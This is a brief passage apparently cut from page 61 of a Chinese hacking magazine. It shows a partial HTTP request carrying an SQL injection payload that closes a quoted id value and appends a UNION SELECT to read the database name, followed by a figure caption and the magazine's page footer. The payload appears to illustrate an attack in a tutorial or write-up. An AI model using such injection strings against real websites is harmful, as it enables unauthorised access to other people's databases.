 Connection: keep-alive
Content-Length: 14
id="1111111111111111' union select
'shengao',SYS.DATABASE_NAME,'ztzsb',NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,null,NULL from ztz -- "
图 5-2-1
第 61 页 / 共 127 页 官方微博：http://t.qq.com/hackcto 出版日期：每月 15 日 定价：20 元